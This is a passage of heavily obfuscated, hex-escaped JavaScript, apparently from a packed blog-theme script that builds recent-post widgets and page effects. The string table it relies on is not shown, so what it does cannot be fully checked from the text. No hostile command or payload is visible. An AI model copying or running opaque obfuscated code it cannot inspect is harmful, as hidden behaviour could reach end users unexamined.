x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6